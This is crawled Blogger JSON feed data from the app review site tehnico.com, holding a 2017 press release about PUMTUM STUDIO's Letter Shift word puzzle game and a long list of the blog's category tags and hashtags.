Knights"},{"term":"Wonder Wally"},{"term":"Wonderland"},{"term":"Word Finder"},{"term":"Word Ranch"},{"term":"Word Search Puzzle"},{"term":"Word Search Puzzle 2"},{"term":"Word Stellar"},{"term":"Word-X"},{"term":"WordPIN"},{"term":"Wordaholic"},{"term":"Wordplay"},{"term":"Words"},{"term":"Work Opportunity"},{"term":"Workout"},{"term":"Workout App"},{"term":"Workout Interval Timer"},{"term":"Workout plan"},{"term":"World Raotts Treasure Hunt"},{"term":"World Travel"},{"term":"World Traveler"},{"term":"WowSox"},{"term":"Wrecking Ball"},{"term":"Wrench Professionals"},{"term":"Xcube"},{"term":"Xcube Master"},{"term":"XtayPro"},{"term":"Xwin"},{"term":"Yago"},{"term":"Yes or No"},{"term":"Yin yoga"},{"term":"Yoga Nidra"},{"term":"Yoga Timer"},{"term":"Yoto"},{"term":"YouTube"},{"term":"YouVoice"},{"term":"Young kids"},{"term":"Your Porter"},{"term":"Your Stuff"},{"term":"Youth"},{"term":"Zap Zap Math"},{"term":"Zeb Zombie"},{"term":"Zen Block"},{"term":"Zen Shopping"},{"term":"Zen Sudoku"},{"term":"Ziiron"},{"term":"Zombie Graveyard: Kill Frenzy"},{"term":"Zombie Loop"},{"term":"Zombie Puncher"},{"term":"Zombie SkyKiller"},{"term":"Zombie.io Madness"},{"term":"Zoo Finder"},{"term":"Zoomania"},{"term":"Zurface"},{"term":"all universities information"},{"term":"arena"},{"term":"battery"},{"term":"card reading"},{"term":"casino slot"},{"term":"chozun"},{"term":"communication app"},{"term":"cryptoBox"},{"term":"eCatalog Manager"},{"term":"eReading"},{"term":"easy to access"},{"term":"empowr"},{"term":"fit"},{"term":"free calls"},{"term":"gameit"},{"term":"games. Game Review"},{"term":"good manners"},{"term":"grocery store"},{"term":"hill"},{"term":"i-Azzia"},{"term":"iAMQATAR"},{"term":"iCanDesign"},{"term":"iDécor Options"},{"term":"iMessage"},{"term":"iPhone Camera"},{"term":"iSaveMoney"},{"term":"iTrackHockey"},{"term":"iTrackLacrosse"},{"term":"iVROX VR player"},{"term":"iam.dj"},{"term":"inTime.io"},{"term":"indiegames"},{"term":"io"},{"term":"keys"},{"term":"last seen hider"},{"term":"lettrs"},{"term":"listen songs"},{"term":"logi."},{"term":"loopific"},{"term":"mExpence"},{"term":"marathon"},{"term":"marketing"},{"term":"mindZense"},{"term":"moments sharing"},{"term":"motivational quotes"},{"term":"mySharp"},{"term":"nBubble"},{"term":"neoDefense"},{"term":"noScroll"},{"term":"nwsty"},{"term":"online"},{"term":"photo editing"},{"term":"photo enhancer"},{"term":"plan"},{"term":"project management"},{"term":"project management software"},{"term":"pvp"},{"term":"remote"},{"term":"social gaming"},{"term":"sooting sounds"},{"term":"soundBYTE"},{"term":"sumZ+"},{"term":"tarot"},{"term":"tracker"},{"term":"training program"},{"term":"transportation"},{"term":"ttuttu"},{"term":"tuxler"},{"term":"tv"},{"term":"unWired"},{"term":"vpn provider"},{"term":"wheelCal"},{"term":"windows 7"},{"term":"windows 8.1"}],"title":{"type":"text","$t":"Tehnico"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/-\/PUMTUM+STUDIO?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/search\/label\/PUMTUM%20STUDIO"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Sasho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15314386205117687007"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-4032931782589007156"},"published":{"$t":"2017-10-25T09:46:00.000-07:00"},"updated":{"$t":"2017-10-25T09:46:28.792-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iOS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PUMTUM STUDIO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Puzzler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Word Search"}],"title":{"type":"text","$t":"PUMTUM STUDIO Launches Letter Shift, a Word Search Puzzle for iOS \u0026 Android"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXMBNtm0HL-n05UF7n-e43cmV8np6I3fV6qfIXy3yj9xQB5SQVvn_WviwHF8mx7aJueQu9s0qSMmNzbvApgmKnPkcwPHkNqMIWgrLwSGesehlxuRPCQTgk-kC5yBymfd3heepzZzNS_pTl\/s1600\/111.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"411\" data-original-width=\"764\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXMBNtm0HL-n05UF7n-e43cmV8np6I3fV6qfIXy3yj9xQB5SQVvn_WviwHF8mx7aJueQu9s0qSMmNzbvApgmKnPkcwPHkNqMIWgrLwSGesehlxuRPCQTgk-kC5yBymfd3heepzZzNS_pTl\/s400\/111.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cb\u003E25 October, 2017 Kalyani, India PUMTUM STUDIO, the India based game developer studio, launches Letter Shift, word search puzzle that brings new challenging word puzzle anagrams and crossword puzzles.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfTvZfnridUI0qTZfoFOT50PxWgdgn1LLhLixVp448YYXSU0TVvqYT8olhoM_-H0WNVnniGltMgq0dKyMB6BTXaHGJkjSAPMAKYMOrWxbNRAlwRNj1DJ7t03_Tppe2Qp0B2umTdg2v96RK\/s1600\/456.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"285\" data-original-width=\"285\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfTvZfnridUI0qTZfoFOT50PxWgdgn1LLhLixVp448YYXSU0TVvqYT8olhoM_-H0WNVnniGltMgq0dKyMB6BTXaHGJkjSAPMAKYMOrWxbNRAlwRNj1DJ7t03_Tppe2Qp0B2umTdg2v96RK\/s200\/456.PNG\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003EFeaturing all new word puzzles, anagrams, crossword puzzles and intuitive UI, Letter Shift tends to become the new entertaining addiction to word search game enthusiasts. The game has beautiful and simplistic graphics that makes the playing enjoyable.\u003Cbr \/\u003E\u003Cbr \/\u003E“We are fans of the quiz and word puzzle genre too. So before we even started developing Letter Shift we agreed that the game must be challenging, interesting and also to look good. We feel that the satisfaction of playing a word search puzzle is much higher when the game is easy and fun to play. So we really thing we achieved that and we hope our players will love it too”, stated from PUMTUM STUDIO.\u003Cbr \/\u003E\u003Cbr \/\u003EThe word search puzzler features hundreds of levels with various difficulties. The unique concept utilizes: quizzes, anagram puzzles, crossword puzzles and word search puzzles. It combines many challenging levels with competitiveness as there is global leaderboard.\u003Cbr \/\u003E\u003Cbr \/\u003E“The unique concept of Letter Shift is crafted for all quiz and puzzle game lovers. That’s why we combine so many different features. Of course, we are well aware that the game will not be interesting without competitiveness, so we included leaderboard too”, added from the developer’s studio.\u003Cbr \/\u003E\u003Cbr \/\u003EAs they also announce from the studio, Letter Shift will continue to be upgraded and advanced. The game is currently available for Android \u0026amp; iOS devices.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDownload link Google Play:\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.pumtum.lettershift\"\u003Ehttps:\/\/play.google.com\/store\/apps\/details?id=com.pumtum.lettershift\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDownload App Store:\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/itunes.apple.com\/us\/app\/lettershift-clue-puzzle-game-with-word-search\/id1273547827\"\u003Ehttps:\/\/itunes.apple.com\/us\/app\/lettershift-clue-puzzle-game-with-word-search\/id1273547827\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EContact:\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EWebsite:\u003C\/b\u003E\u0026nbsp;http:\/\/pumtum.com\/lettershift\/\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EFacebook Page:\u003C\/b\u003E\u0026nbsp;https:\/\/www.facebook.com\/pumtumgames\/\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ETwitter Page:\u0026nbsp;\u003C\/b\u003Ehttps:\/\/twitter.com\/pumtumgames\/\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EGoogle Plus:\u003C\/b\u003E\u0026nbsp;https:\/\/plus.google.com\/u\/0\/b\/108839458577658232824\/\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4032931782589007156"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4032931782589007156"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2017\/10\/pumtum-studio-launches-letter-shift.html","title":"PUMTUM STUDIO Launches Letter Shift, a Word Search Puzzle for iOS \u0026 Android"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXMBNtm0HL-n05UF7n-e43cmV8np6I3fV6qfIXy3yj9xQB5SQVvn_WviwHF8mx7aJueQu9s0qSMmNzbvApgmKnPkcwPHkNqMIWgrLwSGesehlxuRPCQTgk-kC5yBymfd3heepzZzNS_pTl\/s72-c\/111.PNG","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tehnico.com/feeds/posts/default/-/Puzzler?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 28148
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896"},"updated":{"$t":"2026-01-26T06:32:53.302-08:00"},"category":[{"term":"Android"},{"term":"iOS"},{"term":"App"},{"term":"App Review"},{"term":"Android App"},{"term":"iOS App"},{"term":"Games"},{"term":"featured"},{"term":"Game"},{"term":"Game Review"},{"term":"Android \u0026 iOS"},{"term":"Apps"},{"term":"News"},{"term":"Puzzle"},{"term":"Android Game"},{"term":"Arcade Game"},{"term":"iOS games"},{"term":"Arcade"},{"term":"Social"},{"term":"Android Games"},{"term":"Productivity"},{"term":"iOS \u0026 Android"},{"term":"Shopping"},{"term":"Finance"},{"term":"Fitness"},{"term":"Puzzle Game"},{"term":"Entertainment"},{"term":"Music"},{"term":"Health \u0026 Fitness"},{"term":"Educational"},{"term":"Social App"},{"term":"Education"},{"term":"Gadgets"},{"term":"Adventure"},{"term":"Dating"},{"term":"Tools"},{"term":"social networking"},{"term":"App of the Week"},{"term":"Kids"},{"term":"Business"},{"term":"Action"},{"term":"App of the Month"},{"term":"Lifestyle"},{"term":"Press Release"},{"term":"Sports"},{"term":"Casual"},{"term":"Fitness App"},{"term":"Fun"},{"term":"Future"},{"term":"Match 3"},{"term":"Travel App"},{"term":"utility"},{"term":"Casino Game"},{"term":"Casual Game"},{"term":"Racing"},{"term":"Trivia"},{"term":"Action Game"},{"term":"Casino"},{"term":"Communication"},{"term":"Dating App"},{"term":"Game of the Month"},{"term":"Iphone"},{"term":"Technology"},{"term":"Word Games"},{"term":"Addictive"},{"term":"Business app"},{"term":"Football"},{"term":"Health"},{"term":"Medical"},{"term":"Meditation"},{"term":"Travel"},{"term":"App of the Day"},{"term":"Card Game"},{"term":"Cryptocurrency"},{"term":"Free"},{"term":"Photo \u0026 Video"},{"term":"Events"},{"term":"Finance App"},{"term":"Game of the Day"},{"term":"Music App"},{"term":"Navigation"},{"term":"Simulation"},{"term":"Strategy"},{"term":"VPN"},{"term":"Arcade Games"},{"term":"Board Games"},{"term":"Chat"},{"term":"Food App"},{"term":"Photos"},{"term":"Shooting"},{"term":"Software"},{"term":"Sport"},{"term":"WhatsApp"},{"term":"Windows"},{"term":"Word Game"},{"term":"social media"},{"term":"#Apps #Android #ActionGame #EndlessAdventure #Addictive"},{"term":"Adventure Game"},{"term":"Camera"},{"term":"Endless Runner"},{"term":"Food"},{"term":"Food \u0026 Drink"},{"term":"GPS"},{"term":"Google Play"},{"term":"Health App"},{"term":"Information"},{"term":"Internet"},{"term":"Location"},{"term":"Messenger"},{"term":"Movies"},{"term":"News App"},{"term":"Quotes"},{"term":"Racing Game"},{"term":"Recipe App"},{"term":"Sports App"},{"term":"Texting"},{"term":"Videos"},{"term":"tool"},{"term":"Android Casual Game"},{"term":"Battle"},{"term":"Casual Games"},{"term":"Christianity"},{"term":"Converter"},{"term":"Creativity"},{"term":"Driving Skills"},{"term":"Emojis"},{"term":"English"},{"term":"Family Locator"},{"term":"Free to Play"},{"term":"Game of the Week"},{"term":"Imbue"},{"term":"Inspirational"},{"term":"Instagram"},{"term":"Kodi"},{"term":"Love"},{"term":"Math"},{"term":"Music Player"},{"term":"Parenting"},{"term":"Personal Finance"},{"term":"Personalization"},{"term":"Photo"},{"term":"Photo Editor"},{"term":"Photography"},{"term":"Puzzle Games"},{"term":"Radio"},{"term":"Retro"},{"term":"Role Playing"},{"term":"Simulator"},{"term":"Songstream"},{"term":"Space"},{"term":"Stickers"},{"term":"Sudoku"},{"term":"Television"},{"term":"VPN App"},{"term":"Windows App"},{"term":"Word"},{"term":"free vpn"},{"term":"iOS Game Review"},{"term":"social network"},{"term":"#AI\n#artificialintelligence\n#ChatGPT\n#GPT3\n#translation\n#translator\n#multilingual\n#messenger\n#instantmessaging\n#chatapp"},{"term":"#AfricanDiaspora #CaribbeanDiaspora #Learn finance #FinanceEducation #InvestingEducation #IOS #Android"},{"term":"#AiCamera #AutomaticPhotography #AutoPhotography #IphonePhotographyApp #AutoIphonePhotos #IOS"},{"term":"#AiMentalHealth #Meditations #MentalHealthApp #WellnessApp #JournalingApp #IOS"},{"term":"#AiPhotoEnhancer #EyePhoto #IrisPhoto #IrisImage #ImageEnhancer #IOS #Android"},{"term":"#AiWriter #AiHelper #AiAssistantForIPhone #AiWriting #AiCopywriting #IOS"},{"term":"#AllSocialMediaInOne #AllSocialNetworksInOne #SocialApps #AllSocialAppsInOne #NewSocialMediaApps #Android"},{"term":"#Android #Games #Strategy #TowerDefense #Challenging"},{"term":"#AndroidGames #MobileGaming #Indiegames #IndieGameDev #RealisticDriving #VirtualReality #CarEnthusiast #RacingSimulator  #AppStore #iosgaming"},{"term":"#Apps #Android #IOS #Lifestyle #NewPlaces #Kibii"},{"term":"#Assistance #Support #EmotionalSupport #Caring #Volunteers #Comunity #IOS #Android"},{"term":"#AvailableforIOS #AvailableforAndroid #TaskerApp #Tasks #TaskOutsourcing #PostaTask #ReceiveBids #ChooseYourTasker #HandymanAustralia #LocalServices #Freelancejobs"},{"term":"#BasketballTrainingApp #BasketballDrills #BasketballShootingTraining #SkillsTrainingApp #BasketballSkillsTraining #IOS #Android"},{"term":"#BlockPuzzle #BlockPuzzleGame #PatrioticGames #BlockGame #SquarePuzzleGames #IOS #Android"},{"term":"#Bookmarking #BookmarkApp #BookmarkManager #BookmarkOrganizer #BookmarkAppForAndroid #IOS"},{"term":"#BudgetApp #BudgetingApp #IncomeAndExpenseTracker #ExpenseTrackingApp #BudgetTrackingApp #IOS #Android"},{"term":"#BusinessSimulation #TycoonGame #BusinessStrategy #EntrepreneurGame #StartupSimulator #CorporateEmpire #EconomicStrategy #VirtualCEO #BusinessMogul #BuildYourEmpire #SimGame"},{"term":"#CarDashboardApp #CarLauncherApp #CarNavigationAppForAndroid #CarMultimediaApp #CardashApp"},{"term":"#CouponFinder #FindCoupons #BestDeals #BestCoupons #CouponsApp #IOS #Android"},{"term":"#DailyJournalApp #PromptedJournal #JournalingApp #DailyJournalingApp #MindJournal #Android #IOS"},{"term":"#DogOwner #DogParents #YardSharing #DogPlaytime #DogBoarding #IOS #Android"},{"term":"#DogWalking #MakeMoneyMexico #EarnExtraCash #MexicoServiceApp #MexicoJobs #PetServicesMexico"},{"term":"#DragRacingSimulator\n#RacingGame\n#MobileGaming\n#MultiplayerRacing\n#FastCars\n#GameOfTheWeek\n#AdrenalineRush\n#CarEnthusiasts\n#RacingCommunity\n#GamingExperience"},{"term":"#DrivingSchool #ParkingGame #RealDriving #RealRacing #RealisticDriviing #Android #IOS"},{"term":"#EarlyLearning #EducationalApp #KidsEducation #PreschoolLearning #LearningGames #EdTech #iOSApp #ParentingTips #ChildDevelopment #InteractiveLearning #MontessoriEducation"},{"term":"#Entspannungshelden  #Entspannung  #Stressbewältigung   #Gesundheit  #Wohlbefinden"},{"term":"#EsimApp #MobileData #RoamingApp #EsimRoaming #PrepaidE-simApp #Android #IOS"},{"term":"#ExpenseTrackerApp #ExpenseTracking #IncomeAndExpenseTracker #TrackExpensesApp #BudgetTrackingApp #IOS #Android"},{"term":"#FloorPlanner #2dFloorPlan #3dFloorPlan #RoomScanner #LidarScanner #IOS #Android"},{"term":"#FocusApp #AppBlocker #LimitScreenTime #BlockScreen #BlockApps #IOS"},{"term":"#FoodScanner #CaloriesScanner #FoodScanApp #CaloriesTracker #MacrosTracker #IOS #Android"},{"term":"#HealthAndWellness\n#HealthyLiving\n#FitnessGoals\n#WellnessWednesday\n#MindBodySpirit\n#NutritionTips\n#HealthyHabits\n#WellnessJourney\n#HealthyChoices"},{"term":"#HealthandFitness #GroceryShopping #AdaptiveLearning #AIempoweredAnalysis #NaturalLanguageProcessing #ScannerApp #FoodScanningApps #KnowWhatYouEat #IOS"},{"term":"#HockeyTraining #HockeyCoach #HockeyGoalieTraining #HockeyGoalieTips #HockeyTrainingApp #AvailableforIOS #Android"},{"term":"#HomeWorkoutsApp #HomeBeginnerWorkouts #HomeWorkoutPrograms #HomeWorkoutRoutine #HomeFitnessApp #Android"},{"term":"#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation"},{"term":"#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation #IOS #Android"},{"term":"#IOSgames #AndroidGames #Multiplayer #OnlinePlay #GlobalandLocalLeaderboards #PersonalizeYourAppearance #Fun #Addictive"},{"term":"#IndieGame\n #PuzzleGame\n #MobileGame\n #IndieDev\n #Gaming\n #MobileGaming\n#IndieGameDev"},{"term":"#Indiegames #retrogames #platformer #Androidgames #mobilegaming #mobilegames"},{"term":"#KidsArt #EducationalGaming #DigitalLearning #CreativeKids #DrawingFun #ArtisticJourney #LearningThroughPlay #DigitalArtistry #android #androidgame #parenting"},{"term":"#LoveNotes #LoveNotesApp #Relationships #PersonalizedMessages #IOS #Android"},{"term":"#MartialArts #MMAworkouts #MMAtraining #CombatSports #MartialArtsTraining #Android #IOS"},{"term":"#MemoCalculator #NotepadCalculator #NoteCalculator #CalculatorApp #CalculatorForIphone"},{"term":"#MoneySavingChallenge\n#52WeekChallenge\n#30DayMoneyChallenge\n#SavingsTracker\n#BudgetChallenge\n#NoSpendChallenge\n#SaveMoneyTips\n#FinancialFreedom"},{"term":"#MugPrinting\n#CustomMugs\n#PersonalizedMugs\n\n#PhotoPrints\n#PrintedMemories\n#CustomPhotoPrints\n#PersonalizedPrints\n#PrintYourPhotos\n#PhotoArt\n#design\n#shirtprint\n#tshirt"},{"term":"#MusicDiscovery #NewMusic #UndergroundMusic #IndieArtists  #Grime #UKGrime #GrimeScene #GrimeCulture  #Birmingham"},{"term":"#NSFW #photolockerapp #photofolder #sensitivephotos #ios"},{"term":"#NewsApp #NewsAppForIPhone #iPhoneNewsApp #LatestNewsApp #LatestWorldNews #IOS"},{"term":"#POSappforAndroid #PointofSales #PointofSalesforAndroid #InventoryManagement #POSsystem #MediumsizedBusiness #SmallBusiness"},{"term":"#QuickWorkouts #FastWorkouts #EasyWorkoutsAtHome #SimpleWorkoutRoutines #FastWorkoutRoutines #IOS #Android"},{"term":"#QuitPorn #PornAddiction #QuitPornAppForIPhone #QuitPornAppForIOS #StopPornAddiction"},{"term":"#QuizGame #NewQuizGame #NewTriviaGame #TriviaCompetition #QuizCompetition #IOS #Android"},{"term":"#RugbyResults #RugbyUpdates #RugbyFixtures #RugbySchedule #RugbyLiveScore #IOS"},{"term":"#ShowTracker #MoviesTracker #MoviesFinder #TVShowWatchlist #MovieWatchlist #Android #IOS"},{"term":"#SoccerTeamManagement #SoccerApp #FootballTeamManagement #AppForFootballCoaches #AppForSoccerCoaches #IOS #Android"},{"term":"#SoccerTeamManagement #SportsTeamManagement #FootballTeamManagement #AppForCoaches #AppForSportsTeams #IOS #Android"},{"term":"#SoloAds #BuySoloAds #SellSoloAds #SoloAdsApp #SoloAdsBuyAndSell #IOS #Android"},{"term":"#StepCounter #ActivityTracker #StepChallenges #FitnessChallenges #FitnessChallengesWithFriends #IOS"},{"term":"#SudokuGame #SudokuPuzzle #SudokuFreeGame #NewSudokuGame #OfflineSudokuGames #IOS #Android"},{"term":"#ToolsForAndroid #ToolAppForAndroid #AllCalculatorsApp #UnitConverterApp #ProgrammingTool #HelpfulAppsForAndroid #HandyAppsForAndroid"},{"term":"#UK #Coventry #offers #local #discounts #business #Apps #Androidapps #iosapps #foodies"},{"term":"#UtahRealEstate #PropertyUtah #RealEstateProperty #RealEstateApp #BestRealEstateUtahApp #IOS #Android"},{"term":"#VideoEditing #VideoEditors #VideoEditingTips #videorecording #videorecord #videorecorder #creators"},{"term":"#WeddingInvitation #WeddingInvitationMaker #WeddingInvitationCreator #OnlineWeddingInvitation #DigitalWeddingInvitations"},{"term":"#Wishlistapp #Wishlistmaker #Wishlistcreator #ControlandManagewishes #Childrenwishes #PlanningWeddingGifts #AvailableforAndroid #IOS"},{"term":"#androidapps #chat #videochat #livechat #strangerchat #randomchat #apps #dating"},{"term":"#androidgames #indiegames #iphonegames #frog #swipe #iosgames"},{"term":"#apps #Android #EarningOnline #CompleteTasks #KashBucksRewards"},{"term":"#apps #android #livescore #football #soccer #premierleague #laliga #seriaa #androidapps"},{"term":"#arcadegames #androidgames #indiegames #iphonegames #iosgames #addictive #fast"},{"term":"#bangladesh #news #apps"},{"term":"#betting #sports #football #horseracing #tennis #tipster #golf #tips #bet"},{"term":"#bible #bibleverse #biblestudy #bibleverses #biblequotes #bibledaily #ai #apps  #Christianity #christianitytoday"},{"term":"#booth #studio #uk #london #podcast #music #podcaster #creator #creatives #producer"},{"term":"#breathingApp #breathingexercises #breathingAppforIPhone #ReleaseStress #Focus\u0026EnergyApp #Mental\u0026PhysicalWellbeing #AvailableforIOS"},{"term":"#business #queuemanagement #management #owners #managers #apps"},{"term":"#calculator #apps #androidapps #currency #conversion #dollar #euro"},{"term":"#calendar #social #events #nearby #local #fun #travel"},{"term":"#cardgames #games #mobilegaming #solitaire #tripeaks #mobilegames #Androidgames"},{"term":"#chatgpt #openai #ai #writing #aiwriting #android #apps #androidapps"},{"term":"#counseling #mentalhealth #therapy #online #androidapps #relationships #stress #emotional"},{"term":"#datingapp #matchingapp #findpeople #streaminglive #funchat #Android #IOS"},{"term":"#dog #puppy #training #apps"},{"term":"#educational #education #quiz #trivia #Androidapps #Androidgames #Africa #learning"},{"term":"#endless #tap #arcade #androidgames #IndieGamesDev"},{"term":"#finance #apps #iphoneapps #savings #personalfinance"},{"term":"#fitness #bodybuilding #health #nutrition #wellness #social #trainer #influencer #personaltrainer #socialmedia #videos #appstore #ios #iphone #iphone15"},{"term":"#free #digitalmarketing #courses #apps #apprenticeship #education #learn"},{"term":"#insurance #local #nearby #nevada #agents #iPhoneapps #iOSapps #Androidapps"},{"term":"#law #legal #autoaccident #ticket #dui #california #apps"},{"term":"#london #movers #moving #courier #delivery #uk"},{"term":"#masturbation #fap #nofap #addictions #addiction #apps #appstore"},{"term":"#medical #doctor #healthcare #vet #online #Apps #usa"},{"term":"#mentalhealth #trauma #stress #anxiety #expressivewriting #psychology"},{"term":"#messaging #secure #private #encrypted #apps #Androidapps #iOSapps"},{"term":"#messaging #whatsapp #viber #messenger #facebook #gmail #skype #apps #android #line #instagram"},{"term":"#parenting #parents #books #fairytale #ios #iphone #appstore #toddler #children #kids"},{"term":"#passwords #apps #passwordmanager #security #productivity"},{"term":"#plans #planner #trip #summer #travel #apps #planning"},{"term":"#plants #plantsofinstagram #nature #houseplants  #plantidentification #plantid #whatisthisplant  #plantcare #planttips #plantparenthood  #plantdisease #plantdiagnosis"},{"term":"#plccourses #plcsimulator #plcapp #plcladder #plclogicladder #plcexams"},{"term":"#puzzle #games #mobilegames #Androidgames #mobilegaming"},{"term":"#quitporn #pornaddiction #pornrecovery #nofap #pornfree #pornkillslove #pornographyaddiction #pornhelp #pornrehab #pornblocker #pornreboot #recoveryispossible #pornquitting"},{"term":"#resumebuilder #aicvmaker #aicvwriter #airesume #cvcreator #cvmaker"},{"term":"#savemoney #frugalliving  #debtfree  #financialplanning #personalfinance #financetips #moneymanagement #budgeting"},{"term":"#shopping #online #grocery #supermarket #Doha #Qatar"},{"term":"#slime #Androidgames #mobilegaming #gaming #games #mobilegames #Androidgame #arcade"},{"term":"#social #apps #socialnetwork #Androidapps #iosapps #germany #de #deutche"},{"term":"#spreadknowledge #RXeducation #RXpharmacy #wellbeingtips #RXcommunity #prescriptionknowledge #prescription #rx"},{"term":"#viral\n#goesviral\n#viralvideo\n#viralcontent\n#viralchallenge\n#viralpost\n#viralmedia\n#trendingvideo\n#trending"},{"term":"#whatsapp #messaging #apps #androidapps"},{"term":"#whatsapp #messaging #texting #Apps #status #Androidapp #Android"},{"term":"#will #habit #motivation #meditation #inspiration #life #Apps #iosapps"},{"term":"30 Day Ab Challenge"},{"term":"30 Day Weight Loss Challenges"},{"term":"4KingRoyale"},{"term":"5k Running Training Plan"},{"term":"7 Minute Workout App"},{"term":"90 Day Diet"},{"term":"A 30 Day Firm Butt Challenge"},{"term":"Account"},{"term":"Ads"},{"term":"Alarm"},{"term":"Alternative"},{"term":"Android. App"},{"term":"Andy the Cat Stickers"},{"term":"Animal"},{"term":"Animals"},{"term":"Anime Music"},{"term":"App Store"},{"term":"Apple"},{"term":"AtoZ Gigs"},{"term":"BHRN"},{"term":"Ball Jump – Power UP"},{"term":"Bank Heist Escape"},{"term":"Bankable Celebrations"},{"term":"Barcelona Forbidden"},{"term":"Barnyard Bash"},{"term":"BcLapp"},{"term":"Be More Me"},{"term":"Best Days"},{"term":"Best Free Dating Apps"},{"term":"Best Products"},{"term":"Betting"},{"term":"Bible"},{"term":"Bit Bullet"},{"term":"Bitcoin"},{"term":"Blendin"},{"term":"Boom Connections"},{"term":"Bowling Talents"},{"term":"Breaking Ground"},{"term":"Bubble"},{"term":"Bubble Shoot"},{"term":"Bubble Shooter"},{"term":"Bubble Shooter Island Fun"},{"term":"Bubquest"},{"term":"Budget"},{"term":"Budget\u0026Finance"},{"term":"Business Magnate"},{"term":"Buy"},{"term":"Cache Cleaner \u0026 Booster"},{"term":"Calcularium"},{"term":"Calm Babies"},{"term":"Candy Super Heroes"},{"term":"Car Shopping"},{"term":"Cars"},{"term":"Casino Slot Games"},{"term":"Catch Idle"},{"term":"Central Court"},{"term":"Challenging"},{"term":"Chat Messenger"},{"term":"Chat Styles"},{"term":"Check for Hotmail"},{"term":"Chinese"},{"term":"Chunq"},{"term":"Classeats"},{"term":"Cloud Storage"},{"term":"Club"},{"term":"Clubbable"},{"term":"Color"},{"term":"Color Jump"},{"term":"Color Swap"},{"term":"CompareHunt"},{"term":"Comunication"},{"term":"Connections"},{"term":"ContourItt"},{"term":"Cooking"},{"term":"Cookooz"},{"term":"Cool Fonts"},{"term":"Corner Office"},{"term":"Country War"},{"term":"Create a unique 